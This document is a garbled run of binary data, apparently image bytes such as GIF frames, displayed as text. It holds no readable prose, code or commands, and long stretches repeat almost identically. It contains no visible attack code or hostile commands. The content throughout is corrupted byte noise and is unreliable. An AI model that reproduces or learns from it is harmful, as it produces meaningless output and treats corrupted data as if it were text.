H��$���;��� ^�^{���fv` v@�1�}�`@����0T�1T� �qp� 'p~O@p�/S@Vp9�?�'@o�Tz��j*Gm��x��}��m�y���Xu��w�7\����1t�Vx.8m�x�#pk  Tu  wB�&o���n*�cw@G- � te6nF�E/���t#0�a V�y@~Y�*�pw"�q���G��]���#0n�fe�oO8Kw-��]�m����Op'�{N 2y����2��s?W��'�03�f3W}q�rN�1� a�G��=�O�q�{=胀 @ 9CX���A@z�hzM�pa��g !��L g�@S�{�X�D'�aV���w1 � �H}��f/h �#CpF�G   ���	� �' �(23�w�` �	/1�3�    &��� 8$��jPb��= ~�S |�x�7�x����{��R�w�8�� 0z�ǂ��������kxmi�	0����k� T��0y'`yp	"C��4��0�s^���Gt'��ҖK�K��N�t����@s7y�0"'��볖w���A��m�h��o�uO"P�#�`F���8��F�p	�wp	K�u.
���	_W��Wx�eT0O�o��=�n%�4w+�+# ���v�8K�ȔI����6��k끊�5_��%����p�i�5�g�P[�!��9V���&iH�!	����o����	@@�%7���@X�IZ'oWoo� 3Pt�X2K�z��/@���d0_�	֠6�� 5);9y��{O0uX�q�ɡb�m�?� s
���Cڗ`��0R:A�W���	N�4}@~C[ N�*� �TP~��<��.�� ��tP���  ��V%��7�� ��@ +���7��Ӂ���UW�W��"�{�	! ��m�A���E�W��b���p��Pb�nvX�`��(|!њ��{�8�'2<��� ˰)�	�f�'�	3�3p����� 9T�0�Z䊢Ѡ�J �o#@������� 'Pu `�\8��
�OP����@�m1`� ��33 ���	�0����GP��p��0٫}� �wu�Ig x	~��h�s����pSi�	� ���16������8T�P���\��)�x����:���:@��'@�c�p'�(1�@��QG�AV0[p�|�'�:�p�0
��(������ 0�?Х��4_�S��k@4�14 
��c 4@�K��E@S`S�� �W�d� �� �ڭd � 0
���U�t(
���}�P�S0�;S@}� ۳�y�%Q�`�!�{�W��P;� <�`�0# �0�G3�0�j
�� ��h�PM[��+��$��}��@��`����Kt02�p�`�R0��:�!�.�S`��w����𪂊``���{�vR����Gd ��6�Ż=[;��dy	��U�{R`ہ<�p	�cA�	���܋��2
9�3��c`��Vb14W� ` 
E!
`Ю!��z
�0�@6@������X�F�iRP�4��� ːˀ �Y�&�`�  �0�쀋����@��q�303@`0
���_�@*�+/@L pL�`�������y��K����1��o+K�0M�^� E� �0c� 1�����p�_ ƞ����4��z�y@3���UqJ���PS5H���p�8���P���S�u(�i1������T�7@��ϵ�����x�7�柞�׷��FN�m�����4�Y�	��(iv
:i�x��9p�y��,xeFx�yz�I���f����}��ٙI���y����p���m21���� q(�wj�n�Ӝ�s�MԒ��h������"C�m"}p$��5��	`��#p!���}��� �}�)����{ǴV���B�9��c�J�}А�k��_��	3*�Z��'y"��y����$��R������j���!��ݫ}�Q׵3y����١H�����f�^��Zt�x��1�_� 6 }Pܩ}L=��7M�`�����K7Bi��0�P�}��;���y�i��{������j@V�P]0��!)J�(��P^PK���}/�}�����۽��"�{�E�@�y�*��P��V�	���sMĈ]�� ���B�7�Z��]���_����"��]��P�\h�	]� ���N�D/�1`+�86'j�&�D�pS� .��!
N @��}�`^�.;O���"� ��u.�M��)�i��tP1@M���'F{).
�� ����}�r��}v�ڽ�n^��
��
�]�O� "�y 	��kˠ o ����x�p!	 ���B���p�]�`�/` �`v �}o��m�݂�.� 2������#;���>�?06�Ȥ���=����^0��n ׽�q)5��.�| y#�
���>M�NSk����D��B�&~�X�� �9�P^^�� ﺍ ��f�������"����s��w��{���
�N膎��~��~��0*�V<�@6N Gڋ��}�"@�]ͬp�^�!A�f�FNn�ެ����~�^닞�_?�@��p�=�,����}_  i�؍���f��?��.v ���<� ������������P3�Q@�^��� ��},����	��~gd�up&%����=� ��!���� ����^��"��� >	3��sv�vՒ��Z�q\mp�-۪V(	�(�
�Ѝ8��W���i0���|�4M,j�j�	p�s��������}=dc� �Q0p��d�ԖN$HP`� "��0�i$��Qc˖;~���ʑ#WB^���?�)U���f��G����#�E�%B|�p��'$*am<�H1�Ō;�	SM��Y��J�̍on�9��ßG�5��C�k8��1,Ր	ji嫕�	��;�bٳ>]�V�ѷ!�=\w#�c�x0�7e@ !�
 � ,    d d  � �	HP`���\@㯡Ç#J�H�"E4
ŉ��Ǐ���b��ɓ(SV����Yʨ�I�f�Br^D�d�U��$���&�)��GO�!N��Y�䤂N~��j�'��:�����f:K�A�c�9��|A�	RC ����Pp�M�N�l��ߎ �`�)'��(�N�Æ!!l��Q���%��hҳ��g����Ȝ$�4-��Z�&Mu�(�s�LTY�0DYȲG4YP��ehP�	�1��V��MC5���I�"� u���I��~R�h�&Zl���c�J9h�J��2�.c��\P�8��J�$b�4�PE0�@�! @AtRC��`	���&c��Jq`JB���x�q�q �+��G��(�JlKĖē<E0$1�
�q���++�G��!!l�QM9	�Of)%`�.�LvR2!LB�7��l�rB �p�$�tcG���42Ѐq���!��q6�������"�6dĨ��bQR$�~p�� �L5�4�����'YP�eLҌ�b�&�L�@3��lI] �ɱ�L9� mJ����:8 �<"������� �M5Y��)� ����<$�ц$�& +���E/JB�� ���̰������a�fi>��C:�4M�x��>��G�~��nC0z�FH��;$��q�*1���4����(�p�(]��k�h!��Z4�CdA�h��&�l��x6�4�p-�� ���Z�$�Z�&S+�0u�q�Jx�!k���L۪��*n�{R���	6䊟$�{5D���'?���8�M�*	a�g�pa�[0;����~��Zlz���.�f�C4�p��`� !��zJ��㽭uLv�$R1��!���F3�z,	$�A�-�[t@�����Q��	����'6�!G�B0�* �(W�*��1�#8@�NҰ���p�!p4ц�(`	OjC�Ƭe��0B�"�8��x�6hC���J+������)Ni�IN�����!�A*r ��a���!xh:.��K�b��"/{�A"N�9~��A2uqb����H$�AW=Z�� �8p`q0��pȜ��0�d3�4�/)0ȅ+$p�\ԡX��(A��"���.p`'.&AO	l
4��1?�F�����t�)>���4�B{���-;�yԬ������)/�	L$AmX8Q�P6!4u`�
�p#jJ�����NÐ�i�_���l"2c����	C�i�t�h��&4S+ʳ�'|�����ͨF7�юz�a������9�I��IV�.|�">�KP�� �m��I-�(\���� 5���Omx��R����j�!��8´0���a<����"�y��˝�4��	��	!3�H�#L�!x��F�EX9
aHNr$�M\����['��A* ��r�`��s=�Bĸ���jn��~��@t5�� � ��To���%<$��s--1TZD����K5*7!8�Re��@]%4!�'�S.0�Xu	���"�I	`a?0�X���a��Pi(�2"�u�	p{����k�W]\��*�z�P�~�U��V?�cP�D6�^4�6c�__��r� P�Ě(�t��o����9M$�L_Kp�1����.P���U~��[eR٘��QB���ӱ�8\#�(t�`'���Ʌ��!W�\� �Hx�����<J�1a�+x�H
�& ��=�Ֆ��:�[8�?Bې8�,u	�h	t��6�ˢS�r�'�;���p�?�� �rsCz�XD��Q���8��At[Ћ��!0$������6di�Č.-VN�������p_J�`����H�M��[ɜ�[�+p��C��A�c�E�Y�g����B����x#K���N��2`Vy�V�] �ԙ�C��4!�ghp�Ϲ���@�Ws�&��Ȧ�R���J��Z�J�[r��ͧφ���rX�C(1T�K	`��ʠۛ�*�,��-�sp�X��r��ܮ��.��.ug�NE���}kR'r�4Ԡ&Ӛf$G!d�B�����\!�6.f��ks��D��1
� ��>DPo��"�X	X/f	`1��]녀�� u�����W�D$�����r�o��>�9����P�)r��&��?0�9<��!�j��Z�9d�������� ��A�@:(D���O~���^] _"Ro)<[zu]D�/i��Z���	�G���p���Z�V}6`mW��	�cJW k�gu��y�gr�y�x�rP|�|��|���'�V��tp�@�}����Q�cP��&��{2i�3����r�w~��s9�zqe�! 4Ph�6	'�v�6��v5������ai>�~�������W�B��U ��w�'x?�Euqe�i"�m0Yy�h! $�e x��c5�8�����uS��w�x�A~��Rpb'v rqqY`"`a��V��KA������vH�8p�\ t\�Em�y'� O>�w�h-qs�r@	��Ԩ)>���քK K0M�vC�/sx��R�`��1�j���MW�v7�G��P�w��rdk3r��[`����`nF@'ps��s  ��Y�vh�3?@f���^\s��E��6�q�W#�\7+n��W �\ -s�P��G1��e���9s@!@U���	�"�Ո�`q�H���'z�P ���~�5 ���v�|J�u�!�Ȅ�xM���U���Z�fe�ngk	0P�X��c�i�&x�R�`�ђ\���!um3��n�m�_o�>�hnR�:}�iJ�@WX�RB�hJ@Jcl���/֚/6�K0y;�C�`;��C�:@D��0�P ��I�� � �ɜ� U�U0�U���y����IUP ��&�(�`�	 ���p�.��Y �ٜ̩�b ����Pw��� �D�3�Q�9<����٠�i `�-깞�Y��)�p��P���칟�-`
�	 ��0Up������  퀢���z�-pw��y�ڜ��������%j
5J�8j�DP�3qD 20��`�6
�8:���I�����Cʜ�P��y�!Z@�%��7�J-J:�Ԑ��N�Z�%:� ��0!���	��w�.h�V�����������٥
��
  a�ѧ.@�Ћ�#��w����[i�y@��E����ڡ�
��:�uj���x���P �<:����ƺ��+#����g�
5���j�У��_m��n��I��LڥOʬ��]0� <�@��F�. '8� 
�5
 �|���V|`R�)!���i��٦���q:�-P��z�9�(
 �:�2�V�k��0��Z ��sڭ �t�(��`y��������p@�@
"P}�� �y�[[�	���P_G���c������]��-�p	���@��w��� [_�ZՐ�[R �� ��.��V� 	J��7P.�E�� Z�k�� & 7T�\�%
_ V`}@��4˞� O812��v(:���yE!� �;l���ɡ�P.|��0��j 9@<�[+V�=6��6
�*-��*�p�j��0�u{�P��P�� }[� ��'��� ��
o�ڦ�P.RP �ER��5�	-  �c �[_P������й��0�*p�.`��ۭ�k�≀�A�i`������$�V$`����%< 	g�n��i�-����b�/0��`�� g��iK��
n��%�tp	` 	� :Aо;����Cƹ�'��"п��:��ŕ�p(��H���칠+�k0��� ��{�sںp
�5�"���@+��� Y�IƷ�/̿�Z�����<>|@<�/@Ľ� ٻ� �p��K���t�|/�����;�[}���
�����hܿ�k�vl�*����=������*0ȃ���#3@�*:�K�檫��� ��w� d��	�"0��k��	�� 9p�ʣ#C\�G��}����� ʪ�ڭj���k��j�!����V���������O���<��k��5�uLĨ�ǟk��q p�)����` @��� ��Z?�	/Р���6p70�wP� ×�f��+ �P�M;�Q;�Ґk[
Y��A#�\ĩlaټ�`>ʥ^Z�>��d:���j:����rJ�ʺ�b��(�+���`�@��0�N
�>+��*���H˱�y���٩sm�͊�G�%�D��!
�s˩s�;�j�J�*��z�"J�&س]��ڹp:����)��s:�4*�u=�<�@��J�ۙ,�MZ��M�fk����oװ����v]�y��{ݱ�m���v:�'��d ����#��Mٕ}����i�.L���M������ ׼� 1*`��5���ZףZ��ۜM�}-������� �`~� !�
 � ,    d d  � �	HP�%�>�"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r�"ġ�ϟ-�0t�(��PB�8�"̌.7�9�U�!�ܨ�̉4w��q�H� X����Gו�W�&u�t�ŧ9N�z�dV�[z�H1�C�P��Mf-�(l���{���O�d���Ⅼ{r,p���"n�gFҮ�'E�p�UӨ�h`&�;�3��tX��d<QJ�c�且-74�!C����˞�ޗ�2�������57H�M	��Pk^!J�h�3�"�(,\,YĊw�s	���97�[ră8�(h�� T8���@���<�l%�r�-�< ��c�h ��J(��_RŽ%�s���S	6���%%KL0��(v�0�L��b�ָ� ���.�]��N��n6��@0� pA-0� �$\�5�Kr�ќ����T�=�]G�_8��L�	.����}���.l��D*��B)k �"�D����@|�M�	(�8��GAa�Rl�
B��#/x�����R �|Ј |4�ň(�.����.�. ��C·|d��   ES�p!1c)`��6&��,��sB�����EP���/V�R��O�ajI|<��<��
��WD� ��k��
9 ���2!�(�h�LZƄf���]1a��F�d"����	'����8a�P�K� �f�(q5�s��� �!>�dts�0���Kw�$	����,p�I�<0b�$t��G�� �4<� >
���
'��=��,�t��Hvȓ�'H���G����kP@�I!���l��1�7�5L����C�
+�p�G� �@#��xE�G������r{I��
$�/�+_Xp�8�͋� ���,�p9�w7B �b�xD�� +p8�ܢp�(\�T�n@T B�0*4�1�#���կg���~67G�@uOʀ ��=z�k��@�����X���H�>�u�
2���r@��W� @�VB�!/��߲�eG��	��ZWC�x�����ܠ�d_��v�n ��G /@Vd,�1��nAt;� ��/" {JӞ�a\@���0��bk�c9�0�)�Ƀ &�?����WH-ʭQM�A 2 ����q����T��	>D�vh;߅ �A)d�2>��O,0�H(,�/t��_���F2�(G9��sH#�H�7��o@�����@�R���F�l5@��t�'��M�	��#��^`AHo
,�� q78�n�  	7��{x�T�"xi�����"�FqQ�����8E��qEuv��C  0�S�'p��{Ƞ������L}���f�.p ��e�dy¡�h���݀1�P�K�@��h��D14p�z�`�H G��O�ᯅ�o2���[Y�K�@C/`�^�Q�ء�`�GG*	{x�*�=	"�&'��b<TEc���&���`C1{��j��ʥ2p
lD�	L�w��	d���U�� ��)HM��4۹ ��S��y�=����� ��/XB[� ��n�ڔ�e]�h��A8{��|p��a\Hn�����U��l�r�(A�
���A�؄\{��a�p�2x5߀d��O��\�i��r�ґThe�� s/UAQ1�d�"��d�A`L҉��S�~uY�7���b.�%���)�[�va�,B���X�e�!l���� w��-2Q�gT(T&X$+f�GE!���Y
NX� �(�S��?4�0���#��� ����,�
l�rk,` ]n@)�T
H0x'�����ᄫ��8EŸ�3�G2���8�qvP��h��.Ն�k�]sۙ��~tY�)��Edè͔Rz{,�����x�/��]Pf�����T��ط��,� ��
��@���<(�A����,�%�0�b��hp�\<A�J�wk�7D��n67�{���O���wu2 r��D
X(N��Q!%ݮi�Ђ�<Ոv(��[�DΥ.�!��g1v� O� ш�Cd%��v6���`iv�?�p�z�  �)Av�;&�p	M��nལ�w����Žj|^�H��O Q �����щ�P��Q�Ȟ� �Q����Gh@@����E^A� rC�;vC�tK�~�	��/��8�j�q�@@d���������
H��$���;��� ^�^{���fv` v@�1�}�`@����0T�1T� �qp� 'p~O@p�/S@Vp9�?�'@o�Tz��j*Gm��x��}��m�y���Xu��w�7\����1t�Vx.8m�x�#pk  Tu  wB�&o���n*�cw@G- � te6nF�E/���t#0�a V�y@~Y�*�pw"�q���G��]���#0n�fe�oO8Kw-��]�m����Op'�{N 2y����2��s?W��'�03�f3W}q�rN�1� a�G��=�O�q�{=胀 @ 9CX���A@z�hzM�pa��g !��L g�@S�{�X�D'�aV���w1 � �H}��f/h �#CpF�G   ���	� �' �(23�w�` �	/1�3�    &��� 8$��jPb��= ~�S |�x�7�x����{��R�w�8�� 0z�ǂ��������kxmi�	0����k� T��0y'`yp	"C��4��0�s^���Gt'��ҖK�K��N�t����@s7y�0"'��볖w���A��m�h��o�uO"P�#�`F���8��F�p	�wp	K�u.
���	_W��Wx�eT0O�o��=�n%�4w+�+# ���v�8K�ȔI����6��k끊�5_��%����p�i�5�g�P[�!��9V���&iH�!	����o����	@@�%7���@X�IZ'oWoo� 3Pt�X2K�z��/@���d0_�	֠6�� 5);9y��{O0uX�q�ɡb�m�?� s
���Cڗ`��0R:A�W���	N�4}@~C[ N�*� �TP~��<��.�� ��tP���  ��V%��7�� ��@ +���7��Ӂ���UW�W��"�{�	! ��m�A���E�W��b���p��Pb�nvX�`��(|!њ��{�8�'2<��� ˰)�	�f�'�	3�3p����� 9T�0�Z䊢Ѡ�J �o#@������� 'Pu `�\8��
�OP����@�m1`� ��33 ���	�0����GP��p��0٫}� �wu�Ig x	~��h�s����pSi�	� ���16������8T�P���\��)�x����:���:@��'@�c�p'�(1�@��QG�AV0[p�|�'�:�p�0
��(������ 0�?Х��4_�S��k@4�14 
��c 4@�K��E@S`S�� �W�d� �� �ڭd � 0
���U�t(
���}�P�S0�;S@}� ۳�y�%Q�`�!�{�W��P;� <�`�0# �0�G3�0�j
�� ��h�PM[��+��$��}��@��`����Kt02�p�`�R0��:�!�.�S`��w����𪂊``���{�vR����Gd ��6�Ż=[;��dy	��U�{R`ہ<�p	�cA�	���܋��2
9�3��c`��Vb14W� ` 
E!
`Ю!��z
�0�@6@������X�F�iRP�4��� ːˀ �Y�&�`�  �0�쀋����@��q�303@`0
���_�@*�+/@L pL�`�������y��K����1��o+K�0M�^� E� �0c� 1�����p�_ ƞ����4��z�y@3���UqJ���PS5H���p�8���P���S�u(�i1������T�7@��ϵ�����x�7�柞�׷��FN�m�����4�Y�	��(iv
:i�x��9p�y��,xeFx�yz�I���f����}��ٙI���y����p���m21���� q(�wj�n�Ӝ�s�MԒ��h������"C�m"}p$��5��	`��#p!���}��� �}�)����{ǴV���B�9��c�J�}А�k��_��	3*�Z��'y"��y����$��R������j���!��ݫ}�Q׵3y����١H�����f�^��Zt�x��1�_� 6 }Pܩ}L=��7M�`�����K7Bi��0�P�}��;���y�i��{������j@V�P]0��!)J�(��P^PK���}/�}�����۽��"�{�E�@�y�*��P��V�	���sMĈ]�� ���B�7�Z��]���_����"��]��P�\h�	]� ���N�D/�1`+�86'j�&�D�pS� .��!
N @��}�`^�.;O���"� ��u.�M��)�i��tP1@M���'F{).
�� ����}�r��}v�ڽ�n^��
��
�]�O� "�y 	��kˠ o ����x�p!	 ���B���p�]�`�/` �`v �}o��m�݂�.� 2������#;���>�?06�Ȥ���=����^0��n ׽�q)5��.�| y#�
���>M�NSk����D��B�&~�X�� �9�P^^�� ﺍ ��f�������"����s��w��{���
�N膎��~��~��0*�V<�@6N Gڋ��}�"@�]ͬp�^�!A�f�FNn�ެ����~�^닞�_?�@��p�=�,����}_  i�؍���f��?��.v ���<� ������������P3�Q@�^��� ��},����	��~gd�up&%����=� ��!���� ����^��"��� >	3��sv�vՒ��Z�q\mp�-۪V(	�(�
�Ѝ8��W���i0���|�4M,j�j�	p�s��������}=dc� �Q0p��d�ԖN$HP`� "��0�i$��Qc˖;~���ʑ#WB^���?�)U���f��G����#�E�%B|�p��'$*am<�H1�Ō;�	SM��Y��J�̍on�9��ßG�5��C�k8��1,Ր	ji嫕�	��;�bٳ>]�V�ѷ!�=\w#�c�x0�7e@ !�
 � ,    d d  � �	HP`���\@㯡Ç#J�H�"E4
ŉ��Ǐ���b��ɓ(SV����Yʨ�I�f�Br^D�d�U��$���&�)��GO�!N��Y�䤂N~��j�'��:�����f:K�A�c�9��|A�	RC ����Pp�M�N�l��ߎ �`�)'��(�N�Æ!!l��Q���%��hҳ��g����Ȝ$�4-��Z�&Mu�(�s�LTY�0DYȲG4YP��ehP�	�1��V��MC5���I�"� u���I��~R�h�&Zl���c�J9h�J��2�.c��\P�8��J�$b�4�PE0�@�! @AtRC��`	���&c��Jq`JB���x�q�q �+��G��(�JlKĖē<E0$1�
�q���++�G��!!l�QM9	�Of)%`�.�LvR2!LB�7��l�rB �p�$�tcG���42Ѐq���!��q6�������"�6dĨ��bQR$�~p�� �L5�4�����'YP�eLҌ�b�&�L�@3��lI] �ɱ�L9� mJ����:8 �<"������� �M5Y��)� ����<$�ц$�& +���E/JB�� ���̰������a�fi>��C:�4M�x��>��G�~��nC0z�FH��;$��q�*1���4����(�p�(]��k�h!��Z4�CdA�h��&�l��x6�4�p-�� ���Z�$�Z�&S+�0u�q�Jx�!k���L۪��*n�{R���	6䊟$�{5D���'?���8�M�*	a�g�pa�[0;����~��Zlz���.�f�C4�p��`� !��zJ��㽭uLv�$R1��!���F3�z,	$�A�-�[t@�����Q��	����'6�!G�B0�* �(W�*��1�#8@�NҰ���p�!p4ц�(`	OjC�Ƭe��0B�"�8��x�6hC���J+������)Ni�IN�����!�A*r ��a���!xh:.��K�b��"/{�A"N�9~��A2uqb����H$�AW=Z�� �8p`q0��pȜ��0�d3�4�/)0ȅ+$p�\ԡX��(A��"���.p`'.&AO	l
4��1?�F�����t�)>���4�B{���-;�yԬ������)/�	L$AmX8Q�P6!4u`�
�p#jJ�����NÐ�i�_���l"2c����	C�i�t�h��&4S+ʳ�'|�����ͨF7�юz�a������9�I��IV�.|�">�KP�� �m��I-�(\���� 5���Omx��R����j�!��8´0���a<����"�y��˝�4��	��	!3�H�#L�!x��F�EX9
aHNr$�M\����['��A* ��r�`��s=�Bĸ���jn��~��@t5�� � ��To���%<$��s--1TZD����K5*7!8�Re��@]%4!�'�S.0�Xu	���"�I	`a?0�X���a��Pi(�2"�u�	p{����k�W]\��*�z�P�~�U��V?�cP�D6�^4�6c�__��r� P�Ě(�t��o����9M$�L_Kp�1����.P���U~��[eR٘��QB���ӱ�8\#�(t�`'���Ʌ��!W�\� �Hx�����<J�1a�+x�H
�& ��=�Ֆ��:�[8�?Bې8�,u	�h	t��6�ˢS�r�'�;���p�?�� �rsCz�XD��Q���8��At[Ћ��!0$������6di�Č.-VN�������p_J�`����H�M��[ɜ�[�+p��C��A�c�E�Y�g����B����x#K���N��2`Vy�V�] �ԙ�C��4!�ghp�Ϲ���@�Ws�&��Ȧ�R���J��Z�J�[r��ͧφ���rX�C(1T�K	`��ʠۛ�*�,��-�sp�X��r��ܮ��.��.ug�NE���}kR'r�4Ԡ&Ӛf$G!d�B�����\!�6.f��ks��D��1
� ��>DPo��"�X	X/f	`1��]녀�� u�����W�D$�����r�o��>�9����P�)r��&��?0�9<��!�j��Z�9d�������� ��A�@:(D���O~���^] _"Ro)<[zu]D�/i��Z���	�G���p���Z�V}6`mW��	�cJW k�gu��y�gr�y�x�rP|�|��|���'�V��tp�@�}����Q�cP��&��{2i�3����r�w~��s9�zqe�! 4Ph�6	'�v�6��v5������ai>�~�������W�B��U ��w�'x?�Euqe�i"�m0Yy�h! $�e x��c5�8�����uS��w�x�A~��Rpb'v rqqY`"`a��V��KA������vH�8p�\ t\�Em�y'� O>�w�h-qs�r@	��Ԩ)>���քK K0M�vC�/sx��R�`��1�j���MW�v7�G��P�w��rdk3r��[`����`nF@'ps��s  ��Y�vh�3?@f���^\s��E��6�q�W#�\7+n��W �\ -s�P��G1��e���9s@!@U���	�"�Ո�`q�H���'z�P ���~�5 ���v�|J�u�!�Ȅ�xM���U���Z�fe�ngk	0P�X��c�i�&x�R�`�ђ\���!um3��n�m�_o�>�hnR�:}�iJ�@WX�RB�hJ@Jcl���/֚/6�K0y;�C�`;��C�:@D��0�P ��I�� � �ɜ� U�U0�U���y����IUP ��&�(�`�	 ���p�.��Y �ٜ̩�b ����Pw��� �D�3�Q�9<����٠�i `�-깞�Y��)�p��P���칟�-`
�	 ��0Up������  퀢���z�-pw��y�ڜ��������%j
5J�8j�DP�3qD 20��`�6
�8:���I�����Cʜ�P��y�!Z@�%��7�J-J:�Ԑ��N�Z�%:� ��0!���	��w�.h�V�����������٥
��
  a�ѧ.@�Ћ�#��w����[i�y@��E����ڡ�
��:�uj���x���P �<:����ƺ��+#����g�
5���j�У��_m��n��I��LڥOʬ��]0� <�@��F�. '8� 
�5
 �|���V|`R�)!���i��٦���q:�-P��z�9�(
 �:�2�V�k��0��Z ��sڭ �t�(��`y��������p@�@
"P}�� �y�[[�	���P_G���c������]��-�p	���@��w��� [_�ZՐ�[R �� ��.��V� 	J��7P.�E�� Z�k�� & 7T�\�%
_ V`}@��4˞� O812��v(:���yE!� �;l���ɡ�P.|��0��j 9@<�[+V�=6��6
�*-��*�p�j��0�u{�P��P�� }[� ��'��� ��
o�ڦ�P.RP �ER��5�	-  �c �[_P������й��0�*p�.`��ۭ�k�≀�A�i`������$�V$`����%< 	g�n��i�-����b�/0��`�� g��iK��
n��%�tp	` 	� :Aо;����Cƹ�'��"п��:��ŕ�p(��H���칠+�k0��� ��{�sںp
�5�"���@+��� Y�IƷ�/̿�Z�����<>|@<�/@Ľ� ٻ� �p��K���t�|/�����;�[}���
�����hܿ�k�vl�*����=������*0ȃ���#3@�*:�K�檫��� ��w� d��	�"0��k��	�� 9p�ʣ#C\�G��}����� ʪ�ڭj���k��j�!����V���������O���<��k��5�uLĨ�ǟk��q p�)����` @��� ��Z?�	/Р���6p70�wP� ×�f��+ �P�M;�Q;�Ґk[
Y��A#�\ĩlaټ�`>ʥ^Z�>��d:���j:����rJ�ʺ�b��(�+���`�@��0�N
�>+��*���H˱�y���٩sm�͊�G�%�D��!
�s˩s�;�j�J�*��z�"J�&س]��ڹp:����)��s:�4*�u=�<�@��J�ۙ,�MZ��M�fk����oװ����v]�y��{ݱ�m���v:�'��d ����#��Mٕ}����i�.L���M������ ׼� 1*`��5���ZףZ��ۜM�}-������� �`~� !�
 � ,    d d  � �	HP�%�>�"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r�"ġ�ϟ-�0t�(��PB�8�"̌.7�9�U�!�ܨ�̉4w��q�H� X����Gו�W�&u�t�ŧ9N�z�dV�[z�H1�C�P��Mf-�(l���{���O�d���Ⅼ{r,p���"n�gFҮ�'E�p�UӨ�h`&�;�3��tX��d<QJ�c�且-74�!C����˞�ޗ�2�������57H�M	��Pk^!J�h�3�"�(,\,YĊw�s	���97�[ră8�(h�� T8���@���<�l%�r�-�< ��c�h ��J(��_RŽ%�s���S	6���%%KL0��(v�0�L��b�ָ� ���.�]��N��n6��@0� pA-0� �$\�5�Kr�ќ����T�=�]G�_8��L�	.����}���.l��D*��B)k �"�D����@|�M�	(�8��GAa�Rl�
B��#/x�����R �|Ј |4�ň(�.����.�. ��C·|d��   ES�p!1c)`��6&��,��sB�����EP���/V�R��O�ajI|<��<��
��WD� ��k��
9 ���2!�(�h�LZƄf���]1a��F�d"����	'����8a�P�K� �f�(q5�s��� �!>�dts�0���Kw�$	����,p�I�<0b�$t��G�� �4<� >
���
'��=��,�t��Hvȓ�'H���G����kP@�I!���l��1�7�5L����C�
+�p�G� �@#��xE�G������r{I��
$�/�+_Xp�8�͋� ���,�p9�w7B �b�xD�� +p8�ܢp�(\�T�n@T B�0*4�1�#���կg���~67G�@uOʀ ��=z�k��@�����X���H�>�u�
2���r@��W� @�VB�!/��߲�eG��	��ZWC�x�����ܠ�d_��v�n ��G /@Vd,�1��nAt;� ��/" {JӞ�a\@���0��bk�c9�0�)�Ƀ &�?����WH-ʭQM�A 2 ����q����T��	>D�vh;߅ �A)d�2>��O,0�H(,�/t��_���F2�(G9��sH#�H�7��o@�����@�R���F�l5@��t�'��M�	��#��^`AHo
,�� q78�n�  	7��{x�T�"xi�����"�FqQ�����8E��qEuv��C  0�S�'p��{Ƞ������L}���f�.p ��e�dy¡�h���݀1�P�K�@��h��D14p�z�`�H G��O�ᯅ�o2���[Y�K�@C/`�^�Q�ء�`�GG*	{x�*�=	"�&'��b<TEc���&���`C1{��j��ʥ2p
lD�	L�w��	d���U�� ��)HM��4۹ ��S��y�=����� ��/XB[� ��n�ڔ�e]�h��A8{��|p��a\Hn�����U��l�r�(A�
���A�؄\{��a�p�2x5߀d��O��\�i��r�ґThe�� s/UAQ1�d�"��d�A`L҉��S�~uY�7���b.�%���)�[�va�,B���X�e�!l���� w��-2Q�gT(T&X$+f�GE!���Y
NX� �(�S��?4�0���#��� ����,�
l�rk,` ]n@)�T
H0x'�����ᄫ��8EŸ�3�G2���8�qvP��h��.Ն�k�]sۙ��~tY�)��Edè͔Rz{,�����x�/��]Pf�����T��ط��,� ��
��@���<(�A����,�%�0�b��hp�\<A�J�wk�7D��n67�{���O���wu2 r��D
X(N��Q!%ݮi�Ђ�<Ոv(��[�DΥ.�!��g1v� O� ш�Cd%��v6���`iv�?�p�z�  �)Av�;&�p	M��nལ�w����Žj|^�H��O Q �����щ�P��Q�Ȟ� �Q����Gh@@����E^A� rC�;vC�tK�~�	��/��8�j�q�@@d���������
H��$���;��� ^�^{���fv` v@�1�}�`@����0T�1T� �qp� 'p~O@p�/S@Vp9�?�'@o�Tz��j*Gm��x��}��m�y���Xu��w�7\����1t�Vx.8m�x�#pk  Tu  wB�&o���n*�cw@G- � te6nF�E/���t#0�a V�y@~Y�*�pw"�q���G��]���#0n�fe�oO8Kw-��]�m����Op'�{N 2y����2��s?W��'�03�f3W}q�rN�1� a�G��=�O�q�{=胀 @ 9CX���A@z�hzM�pa��g !��L g�@S�{�X�D'�aV���w1 � �H}��f/h �#CpF�G   ���	� �' �(23�w�` �	/1�3�    &��� 8$��jPb��= ~�S |�x�7�x����{��R�w�8�� 0z�ǂ��������kxmi�	0����k� T��0y'`yp	"C��4��0�s^���Gt'��ҖK�K��N�t����@s7y�0"'��볖w���A��m�h��o�uO"P�#�`F���8��F�p	�wp	K�u.
���	_W��Wx�eT0O�o��=�n%�4w+�+# ���v�8K�ȔI����6��k끊�5_��%����p�i�5�g�P[�!��9V���&iH�!	����o����	@@�%7���@X�IZ'oWoo� 3Pt�X2K�z��/@���d0_�	֠6�� 5);9y��{O0uX�q�ɡb�m�?� s
���Cڗ`��0R:A�W���	N�4}@~C[ N�*� �TP~��<��.�� ��tP���  ��V%��7�� ��@ +���7��Ӂ���UW�W��"�{�	! ��m�A���E�W��b���p��Pb�nvX�`��(|!њ��{�8�'2<��� ˰)�	�f�'�	3�3p����� 9T�0�Z䊢Ѡ�J �o#@������� 'Pu `�\8��
�OP����@�m1`� ��33 ���	�0����GP��p��0٫}� �wu�Ig x	~��h�s����pSi�	� ���16������8T�P���\��)�x����:���:@��'@�c�p'�(1�@��QG�AV0[p�|�'�:�p�0
��(������ 0�?Х��4_�S��k@4�14 
��c 4@�K��E@S`S�� �W�d� �� �ڭd � 0
���U�t(
���}�P�S0�;S@}� ۳�y�%Q�`�!�{�W��P;� <�`�0# �0�G3�0�j
�� ��h�PM[��+��$��}��@��`����Kt02�p�`�R0��:�!�.�S`��w����𪂊``���{�vR����Gd ��6�Ż=[;��dy	��U�{R`ہ<�p	�cA�	���܋��2
9�3��c`��Vb14W� ` 
E!
`Ю!��z
�0�@6@������X�F�iRP�4��� ːˀ �Y�&�`�  �0�쀋����@��q�303@`0
���_�@*�+/@L pL�`�������y��K����1��o+K�0M�^� E� �0c� 1�����p�_ ƞ����4��z�y@3���UqJ���PS5H���p�8���P���S�u(�i1������T�7@��ϵ�����x�7�柞�׷��FN�m�����4�Y�	��(iv
